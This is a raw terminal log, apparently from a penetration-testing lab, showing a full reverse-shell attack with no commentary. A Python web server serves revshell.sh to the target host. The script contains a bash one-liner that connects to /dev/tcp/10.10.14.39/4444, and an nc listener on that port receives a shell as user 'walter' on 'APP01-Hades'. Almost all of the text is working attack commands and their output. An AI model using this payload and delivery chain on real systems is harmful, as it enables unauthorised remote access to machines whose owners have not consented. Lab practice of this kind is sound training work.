 ┌──(kali㉿gobots)-[02May2024 13:49:23]-[~/SUT/10.10.110.60]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.60 - - [02/May/2024 13:50:42] "GET /revshell.sh HTTP/1.1" 200 -
┌──(kali㉿gobots)-[02May2024 13:51:37]-[~/SUT/10.10.110.60]
└─$ cat revshell.sh
bash -c "bash -i >& /dev/tcp/10.10.14.39/4444 0>&1"
┌──(kali㉿gobots)-[02May2024 13:51:42]-[~/SUT/10.10.110.60]
└─$
Script started, output log file is '/home/kali/SUT/logs/termlogs/20240502_134901_shell.log'.
┌──(kali㉿gobots)-[02May2024 13:49:15]-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.60] 47436
bash: cannot set terminal process group (1003): Inappropriate ioctl for device
bash: no job control in this shell
walter@APP01-Hades:~/app$ getuid
getuid
Command 'getuid' not found, did you mean:
  command 'setuid' from deb super (3.30.3-2)
Try: apt install <deb name>
walter@APP01-Hades:~/app$